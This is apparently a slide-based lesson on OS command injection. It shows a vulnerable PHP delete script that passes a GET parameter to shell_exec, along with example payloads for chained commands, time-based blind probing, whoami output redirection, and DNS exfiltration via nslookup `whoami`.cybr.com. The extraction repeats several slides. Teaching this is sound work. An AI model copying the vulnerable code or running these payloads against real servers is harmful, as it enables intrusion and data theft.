OS Command Injections Overview
What are OS Command Injections?
OS command injections allow attackers to execute operating system commands on the server that is running an application.
Potential Impact of OS Command Injections
- Local network infiltration
- Access to sensitive data
- Upload or download of data, malware
- Creating custom scripts on the victim server
- Running those scripts or other apps as an admin
- Editing user security levels and permissions
When are these injections possible?
When unsafe user-supplied data is allowed to be injected in a system shell from the application
What is a shell?
Shell is simply an interactive command language that also doubles up as a scripting language



<?php
// Delete the selected file
$file = $_GET['filename'];
shell_exec("rm $file");
?>What OS Command Injections Look Like
<?php
// Delete the selected file
$file = $_GET['filename'];
shell_exec("rm $file");


?>rm <filename> <-- delete files or directories# OS command injection example
rm old_file.txt; pwd <?php
// Delete the selected file
$file = $_GET['filename'];
shell_exec("rm $file");
?>rm <filename> <-- delete files or directories# OS command injection example
rm old_file.txt; pwd pwd outputs the full pathname of the current working directory
# Unix-based systems
;
# Windows & Unix-based systems
&Blind OS Command Injections
- Time-based attacks
- Redirecting output
Time-based attacks
rm old_file.txt; pwd; sleep 5Time-based attacks
Time-based attacks add a delay to the expected response, on purpose, to verify whether the application is vulnerable
rm old_file.txt; pwd; sleep 5
; str=$(echo GLKKDT);
str1=$(expr length "$str");
if [ 6 != $str1 ];
then sleep 0;
else sleep 5;
fi
Redirecting Output
& whoami > /var/www/static/whoami.txt &Redirecting Output
& whoami > /var/www/static/whoami.txt &https://vulnerable-website.com/whoami.txt
Out-of-band Attacks
& nslookup https://cybr.com &Out-of-band Attacks
& nslookup https://cybr.com &; nslookup `whoami`.cybr.com ;Out-of-band Attacks
& nslookup https://cybr.com &; nslookup `whoami`.cybr.com ;www-data.cybr.com
Recap:
In this lesson, we learned about:
- The potential impact of successful attacks
- How OS Command Injections are possible
- What they look like
- Results-based techniques
- Blind injection techniques